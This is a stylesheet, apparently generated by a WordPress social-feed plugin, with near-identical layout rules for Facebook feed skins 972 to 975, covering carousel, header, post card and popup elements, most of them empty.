.efbl_feed_wraper.efbl_skin_972 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {

 display: flex;


}

.efbl_feed_wraper.efbl_skin_972 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {

 display: block;


}

.efbl_feed_wraper.efbl_skin_972 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot span {


}

.efbl_feed_wraper.efbl_skin_972 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot.active span {


}

.efbl_feed_wraper.efbl_skin_972 .efbl_load_more_holder a.efbl_load_more_btn span {


}

.efbl_feed_wraper.efbl_skin_972 .efbl_load_more_holder a.efbl_load_more_btn:hover span {


}

.efbl_feed_wraper.efbl_skin_972 .efbl_header {

 box-shadow: none;


}

.efbl_feed_wraper.efbl_skin_972 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {


}


.efbl_feed_wraper.efbl_skin_972 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {

 border-radius: 0;


}

.efbl_feed_wraper.efbl_skin_972 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat, .efbl_feed_wraper.efbl_skin_972 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {


}

.efbl_feed_wraper.efbl_skin_972 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {


}

.efbl_feed_wraper.efbl_skin_972 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_972 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col, .efbl_feed_wraper.efbl_skin_972 .efbl-story-wrapper .efbl-post-footer {


}


.efbl_feed_wraper.efbl_skin_972 .efbl-story-wrapper {
    box-shadow: none;
}


.efbl_feed_wraper.efbl_skin_972 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col a img {


}

.efbl_feed_wraper.efbl_skin_972 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_972 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper {


}

.efbl_feed_wraper.efbl_skin_972 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_972 .efbl-story-wrapper .efbl-feed-content > .efbl-d-flex .efbl-profile-title span, .efbl_feed_wraper.efbl_skin_972 .efbl-story-wrapper .efbl-feed-content .description, .efbl_feed_wraper.efbl_skin_972 .efbl-story-wrapper .efbl-feed-content .description a, .efbl_feed_wraper.efbl_skin_972 .efbl-story-wrapper .efbl-feed-content .efbl_link_text, .efbl_feed_wraper.efbl_skin_972 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a {


}

.efbl_feed_wraper.efbl_skin_972 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item, .efbl_feed_wraper.efbl_skin_972 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap {


}

.efbl_feed_wraper.efbl_skin_972 .efbl-story-wrapper .efbl-overlay {


}

.efbl_feed_wraper.efbl_skin_972 .efbl-story-wrapper .efbl-overlay .efbl_multimedia, .efbl_feed_wraper.efbl_skin_972 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera {


}

.efbl_feed_wraper.efbl_skin_972 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb, .efbl_feed_wraper.efbl_skin_972 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share {


}

.efbl_feed_wraper.efbl_skin_972 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb:hover, .efbl_feed_wraper.efbl_skin_972 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share:hover {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-972 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-972 .efbl-d-columns-wrapper .efbl-caption::after {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-972 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-972 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-972 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-972 span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-972 .efbl-d-columns-wrapper .efbl-post-header {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-972 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-972 .efbl-d-columns-wrapper .efbl-post-header h2 {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-972 .efbl-d-columns-wrapper .efbl-post-header span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-972 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-972 .efbl_link_text {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-972 .efbl-d-columns-wrapper .efbl-reactions-box {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-972 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {


}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-972 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-972 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-972 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-972 .efbl-comments-list {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-972 .efbl-action-btn {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-972 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {


}



.efbl_feed_wraper.efbl_skin_973 .efbl-grid-skin .efbl-row.e-outer {
    grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}


.efbl_feed_wraper.efbl_skin_973 .efbl_feeds_holder.efbl_feeds_carousel {


}

.efbl_feed_wraper.efbl_skin_973 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {

 display: flex;


}

.efbl_feed_wraper.efbl_skin_973 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {

 display: block;


}

.efbl_feed_wraper.efbl_skin_973 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot span {


}

.efbl_feed_wraper.efbl_skin_973 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot.active span {


}

.efbl_feed_wraper.efbl_skin_973 .efbl_load_more_holder a.efbl_load_more_btn span {


}

.efbl_feed_wraper.efbl_skin_973 .efbl_load_more_holder a.efbl_load_more_btn:hover span {


}

.efbl_feed_wraper.efbl_skin_973 .efbl_header {

 box-shadow: none;


}

.efbl_feed_wraper.efbl_skin_973 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {


}


.efbl_feed_wraper.efbl_skin_973 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {

 border-radius: 0;


}

.efbl_feed_wraper.efbl_skin_973 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat, .efbl_feed_wraper.efbl_skin_973 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {


}

.efbl_feed_wraper.efbl_skin_973 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {


}

.efbl_feed_wraper.efbl_skin_973 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_973 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col, .efbl_feed_wraper.efbl_skin_973 .efbl-story-wrapper .efbl-post-footer {


}


.efbl_feed_wraper.efbl_skin_973 .efbl-story-wrapper {
    box-shadow: none;
}


.efbl_feed_wraper.efbl_skin_973 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col a img {


}

.efbl_feed_wraper.efbl_skin_973 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_973 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper {


}

.efbl_feed_wraper.efbl_skin_973 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_973 .efbl-story-wrapper .efbl-feed-content > .efbl-d-flex .efbl-profile-title span, .efbl_feed_wraper.efbl_skin_973 .efbl-story-wrapper .efbl-feed-content .description, .efbl_feed_wraper.efbl_skin_973 .efbl-story-wrapper .efbl-feed-content .description a, .efbl_feed_wraper.efbl_skin_973 .efbl-story-wrapper .efbl-feed-content .efbl_link_text, .efbl_feed_wraper.efbl_skin_973 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a {


}

.efbl_feed_wraper.efbl_skin_973 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item, .efbl_feed_wraper.efbl_skin_973 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap {


}

.efbl_feed_wraper.efbl_skin_973 .efbl-story-wrapper .efbl-overlay {


}

.efbl_feed_wraper.efbl_skin_973 .efbl-story-wrapper .efbl-overlay .efbl_multimedia, .efbl_feed_wraper.efbl_skin_973 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera {


}

.efbl_feed_wraper.efbl_skin_973 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb, .efbl_feed_wraper.efbl_skin_973 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share {


}

.efbl_feed_wraper.efbl_skin_973 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb:hover, .efbl_feed_wraper.efbl_skin_973 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share:hover {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-973 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-973 .efbl-d-columns-wrapper .efbl-caption::after {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-973 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-973 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-973 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-973 span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-973 .efbl-d-columns-wrapper .efbl-post-header {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-973 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-973 .efbl-d-columns-wrapper .efbl-post-header h2 {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-973 .efbl-d-columns-wrapper .efbl-post-header span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-973 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-973 .efbl_link_text {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-973 .efbl-d-columns-wrapper .efbl-reactions-box {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-973 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {


}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-973 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-973 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-973 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-973 .efbl-comments-list {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-973 .efbl-action-btn {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-973 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {


}



.efbl_feed_wraper.efbl_skin_974 .efbl-grid-skin .efbl-row.e-outer {
    grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}


.efbl_feed_wraper.efbl_skin_974 .efbl_feeds_holder.efbl_feeds_carousel {


}

.efbl_feed_wraper.efbl_skin_974 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {

 display: flex;


}

.efbl_feed_wraper.efbl_skin_974 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {

 display: block;


}

.efbl_feed_wraper.efbl_skin_974 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot span {


}

.efbl_feed_wraper.efbl_skin_974 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot.active span {


}

.efbl_feed_wraper.efbl_skin_974 .efbl_load_more_holder a.efbl_load_more_btn span {


}

.efbl_feed_wraper.efbl_skin_974 .efbl_load_more_holder a.efbl_load_more_btn:hover span {


}

.efbl_feed_wraper.efbl_skin_974 .efbl_header {

 box-shadow: none;


}

.efbl_feed_wraper.efbl_skin_974 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {


}


.efbl_feed_wraper.efbl_skin_974 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {

 border-radius: 0;


}

.efbl_feed_wraper.efbl_skin_974 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat, .efbl_feed_wraper.efbl_skin_974 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {


}

.efbl_feed_wraper.efbl_skin_974 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {


}

.efbl_feed_wraper.efbl_skin_974 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_974 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col, .efbl_feed_wraper.efbl_skin_974 .efbl-story-wrapper .efbl-post-footer {


}


.efbl_feed_wraper.efbl_skin_974 .efbl-story-wrapper {
    box-shadow: none;
}


.efbl_feed_wraper.efbl_skin_974 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col a img {


}

.efbl_feed_wraper.efbl_skin_974 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_974 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper {


}

.efbl_feed_wraper.efbl_skin_974 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_974 .efbl-story-wrapper .efbl-feed-content > .efbl-d-flex .efbl-profile-title span, .efbl_feed_wraper.efbl_skin_974 .efbl-story-wrapper .efbl-feed-content .description, .efbl_feed_wraper.efbl_skin_974 .efbl-story-wrapper .efbl-feed-content .description a, .efbl_feed_wraper.efbl_skin_974 .efbl-story-wrapper .efbl-feed-content .efbl_link_text, .efbl_feed_wraper.efbl_skin_974 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a {


}

.efbl_feed_wraper.efbl_skin_974 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item, .efbl_feed_wraper.efbl_skin_974 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap {


}

.efbl_feed_wraper.efbl_skin_974 .efbl-story-wrapper .efbl-overlay {


}

.efbl_feed_wraper.efbl_skin_974 .efbl-story-wrapper .efbl-overlay .efbl_multimedia, .efbl_feed_wraper.efbl_skin_974 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera {


}

.efbl_feed_wraper.efbl_skin_974 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb, .efbl_feed_wraper.efbl_skin_974 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share {


}

.efbl_feed_wraper.efbl_skin_974 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb:hover, .efbl_feed_wraper.efbl_skin_974 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share:hover {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-974 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-974 .efbl-d-columns-wrapper .efbl-caption::after {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-974 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-974 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-974 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-974 span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-974 .efbl-d-columns-wrapper .efbl-post-header {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-974 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-974 .efbl-d-columns-wrapper .efbl-post-header h2 {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-974 .efbl-d-columns-wrapper .efbl-post-header span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-974 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-974 .efbl_link_text {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-974 .efbl-d-columns-wrapper .efbl-reactions-box {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-974 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {


}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-974 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-974 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-974 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-974 .efbl-comments-list {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-974 .efbl-action-btn {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-974 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {


}



.efbl_feed_wraper.efbl_skin_975 .efbl-grid-skin .efbl-row.e-outer {
    grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}


.efbl_feed_wraper.efbl_skin_975 .efbl_feeds_holder.efbl_feeds_carousel {


}

.efbl_feed_wraper.efbl_skin_975 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {

 display: flex;


}

.efbl_feed_wraper.efbl_skin_975 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {

 display: block;


}

.efbl_feed_wraper.efbl_skin_975 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot span {


}

.efbl_feed_wraper.efbl_skin_975 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot.active span {


}

.efbl_feed_wraper.efbl_skin_975 .efbl_load_more_holder a.efbl_load_more_btn span {


}

.efbl_feed_wraper.efbl_skin_975 .efbl_load_more_holder a.efbl_load_more_btn:hover span {


}

.efbl_feed_wraper.efbl_skin_975 .efbl_header {

 box-shadow: none;


}

.efbl_feed_wraper.efbl_skin_975 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {


}


.efbl_feed_wraper.efbl_skin_975 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {

 border-radius: 0;


}

.efbl_feed_wraper.efbl_skin_975 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat, .efbl_feed_wraper.efbl_skin_975 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {


}

.efbl_feed_wraper.efbl_skin_975 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {


}

.efbl_feed_wraper.efbl_skin_975 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_975 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col, .efbl_feed_wraper.efbl_skin_975 .efbl-story-wrapper .efbl-post-footer {


}


.efbl_feed_wraper.efbl_skin_975 .efbl-story-wrapper {
    box-shadow: none;
}


.efbl_feed_wraper.efbl_skin_975 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col a img {


}

.efbl_feed_wraper.efbl_skin_975 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_975 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper {


}

.efbl_feed_wraper.efbl_skin_975 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_975 .efbl-story-wrapper .efbl-feed-content > .efbl-d-flex .efbl-profile-title span, .efbl_feed_wraper.efbl_skin_975 .efbl-story-wrapper .efbl-feed-content .description, .efbl_feed_wraper.efbl_skin_975 .efbl-story-wrapper .efbl-feed-content .description a, .efbl_feed_wraper.efbl_skin_975 .efbl-story-wrapper .efbl-feed-content .efbl_link_text, .efbl_feed_wraper.efbl_skin_975 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a {


}

.efbl_feed_wraper.efbl_skin_975 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item, .efbl_feed_wraper.efbl_skin_975 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap {


}

.efbl_feed_wraper.efbl_skin_975 .efbl-story-wrapper .efbl-overlay {


}

.efbl_feed_wraper.efbl_skin_975 .efbl-story-wrapper .efbl-overlay .efbl_multimedia, .efbl_feed_wraper.efbl_skin_975 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera {


}

.efbl_feed_wraper.efbl_skin_975 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb, .efbl_feed_wraper.efbl_skin_975 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share {


}

.efbl_feed_wraper.efbl_skin_975 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb:hover, .efbl_feed_wraper.efbl_skin_975 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share:hover {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-975 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-975 .efbl-d-columns-wrapper .efbl-caption::after {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-975 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-975 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-975 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-975 span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-975 .efbl-d-columns-wrapper .efbl-post-header {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-975 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-975 .efbl-d-columns-wrapper .efbl-post-header h2 {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-975 .efbl-d-columns-wrapper .efbl-post-header span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-975 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-975 .efbl_link_text {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-975 .efbl-d-columns-wrapper .efbl-reactions-box {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-975 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {


}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-975 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-975 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-975 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-975 .efbl-comments-list {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-975 .efbl-action-btn {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-975 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {


}


  